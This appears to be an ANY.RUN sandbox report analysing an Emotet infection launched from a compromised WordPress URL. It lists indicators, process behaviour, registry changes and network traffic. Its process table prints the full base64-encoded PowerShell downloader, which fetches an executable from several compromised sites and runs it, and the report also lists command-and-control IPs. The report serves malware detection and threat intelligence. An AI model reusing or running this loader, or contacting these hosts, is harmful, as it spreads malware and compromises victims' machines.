
| URL: | https://arewaexpress.com/wp-admin/fxcDxjiCijKxHrcNzPQymDUAwgS/ |
| Full analysis: | https://app.any.run/tasks/fa4b1f41-9b87-4ba6-a8d2-52d57b42b039 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 14:21:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | BDD8599AA6C4DED3DA1463D8B7C33E4D |
| SHA1: | C592A8A95CC7778C445967B90071AAAE86B323AE |
| SHA256: | E21C3057B840543C8A275FE8687296D72D693E7751A1EFB65E0632EC88BABA22 |
| SSDEEP: | 3:N86Xg0VgmLPnMPI/cIhwmt:2EVgmLPnZcS |
MALICIOUS
Application was dropped or rewritten from another process
- 178.exe (PID: 3164)
- 178.exe (PID: 3112)
- msptermsizes.exe (PID: 732)
- msptermsizes.exe (PID: 3236)




Drops known malicious document
- chrome.exe (PID: 1000)
- WINWORD.EXE (PID: 3220)
- chrome.exe (PID: 2648)
Emotet process was detected
- 178.exe (PID: 3164)
Changes the autorun value in the registry
- msptermsizes.exe (PID: 3236)
EMOTET was detected
- msptermsizes.exe (PID: 3236)
Connects to CnC server
- msptermsizes.exe (PID: 3236)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 3220)
Starts Microsoft Office Application
- chrome.exe (PID: 1000)
- WINWORD.EXE (PID: 3220)
Executed via WMI
- powershell.exe (PID: 2316)
PowerShell script executed
- powershell.exe (PID: 2316)
Starts itself from another location
- 178.exe (PID: 3164)
Executable content was dropped or overwritten
- 178.exe (PID: 3164)
- powershell.exe (PID: 2316)
Modifies files in Chrome extension folder
- chrome.exe (PID: 1000)
Creates files in the user directory
- powershell.exe (PID: 2316)
INFO
Application launched itself
- chrome.exe (PID: 1000)
Reads Internet Cache Settings
- chrome.exe (PID: 1000)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3220)
- WINWORD.EXE (PID: 3076)
Reads the hosts file
- chrome.exe (PID: 2648)
- chrome.exe (PID: 1000)
Creates files in the user directory
- WINWORD.EXE (PID: 3220)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
73
Monitored processes
35
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=960,6949029514805013785,7738771703903772058,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=10482579390222861730 --mojo-platform-channel-handle=4856 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 732 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 178.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1000 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "https://arewaexpress.com/wp-admin/fxcDxjiCijKxHrcNzPQymDUAwgS/" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1440 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=960,6949029514805013785,7738771703903772058,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=3235505661943602780 --mojo-platform-channel-handle=892 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1860 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=960,6949029514805013785,7738771703903772058,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=16033040644967072709 --mojo-platform-channel-handle=4604 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1868 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=960,6949029514805013785,7738771703903772058,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=2928068504650434836 --mojo-platform-channel-handle=2896 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2084 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=960,6949029514805013785,7738771703903772058,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=7662496055922946428 --mojo-platform-channel-handle=1024 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2304 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=960,6949029514805013785,7738771703903772058,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=444177004866103141 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2236 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2316 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMAAwADUAMwAyAGMANAAwADAAPQAnAGIAMAAwADQANAA5ADQAeAA0ADUANgAnADsAJABjADIANQA3ADQAYwAyADQAOAAxADcAIAA9ACAAJwAxADcAOAAnADsAJABiADcAYgA0ADcAeAAzADAAMAA2ADcAMQBjAD0AJwBiADQANwAwADMAOAA0ADUAMQAwADAAJwA7ACQAYwA4ADEANgA4AGMAOAA0ADMAOQA1AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABjADIANQA3ADQAYwAyADQAOAAxADcAKwAnAC4AZQB4AGUAJwA7ACQAeAAzADIANwAzADQAOAA2ADIANQAyAD0AJwBjADAAMwAwAGMANwA1ADAAMAB4ADAAMgA5ACcAOwAkAGMANgA5AGMAMAAwADgANAAyADAAYwA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgB3AEUAQgBDAEwASQBlAG4AVAA7ACQAYgAwADUAMAA0AGIAYwBjADYAYgBjADAAOAA9ACcAaAB0AHQAcAA6AC8ALwBzAHQAZQBwAGgAcABvAHIAbgAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAG8AUwBXAFMAeQBpAEsATgB6AGYALwBAAGgAdAB0AHAAcwA6AC8ALwB0AGgAZQBoAG8AcABlAGgAZQByAGIAYQBsAC4AYwBvAG0ALwB0AHIAbwBwAGkAYwBhAC8AUABBAGIATABQAFEAQgBTAC8AQABoAHQAdABwAHMAOgAvAC8AZQAtAGMAZQBuAHQAcgBpAGMAaQB0AHkALgBjAG8AbQAvAGMAcwBzAC8AegBjAG4ASQBkAFcAVQBoAGIAZAAvAEAAaAB0AHQAcABzADoALwAvAG4AZQB3AGEAZwBlAHMAbAAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAFcARQBIAHEARAB3AGoAdwBTAC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AdwBlAHMAdABiAHUAcgB5AGQAZQBuAHQAYQBsAGMAYQByAGUALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBoAHYAZwAxAGsAXwAxAGQAcgA1AGMAZAAtADkAOQA5AC8AJwAuACIAcwBgAFAAbABJAFQAIgAoACcAQAAnACkAOwAkAHgAMAA3ADgAMAB4ADkANgAyAHgAMAA9ACcAYgAxADAAMwAyADcAMAA0AGMANAA4ACcAOwBmAG8AcgBlAGEAYwBoACgAJABjAGIAYwA3ADEAMwA5AHgAOQA2AGIAIABpAG4AIAAkAGIAMAA1ADAANABiAGMAYwA2AGIAYwAwADgAKQB7AHQAcgB5AHsAJABjADYAOQBjADAAMAA4ADQAMgAwAGMALgAiAGQATwBXAGAATgBMAG8AYABBAGQARgBpAGAATABlACIAKAAkAGMAYgBjADcAMQAzADkAeAA5ADYAYgAsACAAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQA7ACQAeABjADIAMwAzADgAYwA0ADQANAAwADcAPQAnAGMANQBiADAAMgAwADEANAA3AGIANwAwAGIAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAJwArACcAdAAtAEkAdABlAG0AJwApACAAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQAuACIAbABlAE4AYABnAGAAVABIACIAIAAtAGcAZQAgADIANgA1ADMAOAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYQBgAFIAdAAiACgAJABjADgAMQA2ADgAYwA4ADQAMwA5ADUAKQA7ACQAYgAwADMAMwA5ADcAMQAwADgAMQA3ADAAYwA9ACcAYwA3ADAAMAAwAGIANwA0ADYANAAwACcAOwBiAHIAZQBhAGsAOwAkAGMAMwA2ADAANgA0ADAAMAAyADMAMAA9ACcAeABiAGIAMgAyADIAMAAwADAANAAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGMAMAA2ADAAMAAwAHgAMABjADMAOQAwADMAPQAnAHgANgAxADAANwA4ADAANQAyADIAYgA4ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2468 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2812 --on-initialized-event-handle=312 --parent-handle=316 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
Total events
3 812
Read events
3 155
Write events
622
Delete events
35
Modification events
| (PID) Process: | (1000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (1000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (1000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2468) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 1000-13215104480499500 |
Value: 259 | |||
| (PID) Process: | (1000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (1000) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 1512-13197841398593750 |
Value: 0 | |||
| (PID) Process: | (1000) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
2
Suspicious files
36
Text files
240
Unknown types
29
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\8f624622-7bd5-43d0-b0c8-6705e1a35392.tmp | — | |
MD5:— | SHA256:— | |||
| 1000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000020.dbtmp | — | |
MD5:— | SHA256:— | |||
| 1000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\AvailabilityDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF100a14.TMP | text | |
MD5:— | SHA256:— | |||
| 1000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF100a62.TMP | text | |
MD5:— | SHA256:— | |||
| 1000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 1000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 1000 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old~RF100acf.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
33
DNS requests
22
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3236 | msptermsizes.exe | POST | 200 | 23.253.207.142:8080 | http://23.253.207.142:8080/enabled/cab/ringin/ | US | binary | 132 b | malicious |
3236 | msptermsizes.exe | POST | — | 23.239.29.211:443 | http://23.239.29.211:443/merge/ | US | — | — | malicious |
2648 | chrome.exe | GET | 302 | 172.217.22.14:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOTRmQUFXVHlhaGJaUTdMLWtCSkNJUl9ZQQ/1.0.0.5_nmmhkkegccagdldgiimedpiccmgmieda.crx | US | html | 507 b | whitelisted |
3236 | msptermsizes.exe | POST | 200 | 198.199.114.69:8080 | http://198.199.114.69:8080/ringin/odbc/ringin/merge/ | US | binary | 148 b | malicious |
3236 | msptermsizes.exe | GET | 200 | 23.253.207.142:8080 | http://23.253.207.142:8080/news.php | US | text | 11 b | malicious |
2648 | chrome.exe | GET | 200 | 172.217.135.6:80 | http://r1---sn-p5qlsndk.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOTRmQUFXVHlhaGJaUTdMLWtCSkNJUl9ZQQ/1.0.0.5_nmmhkkegccagdldgiimedpiccmgmieda.crx?cms_redirect=yes&mip=85.203.20.5&mm=28&mn=sn-p5qlsndk&ms=nvh&mt=1570631003&mv=m&mvi=0&pl=24&shardbypass=yes | US | crx | 293 Kb | whitelisted |
3236 | msptermsizes.exe | POST | 200 | 198.199.114.69:8080 | http://198.199.114.69:8080/arizona/ | US | binary | 708 Kb | malicious |
2648 | chrome.exe | GET | 302 | 172.217.22.14:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOWVmQUFXS041NV9ZVXlJVWwxbGc5TUM4dw/7519.422.0.3_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx | US | html | 512 b | whitelisted |
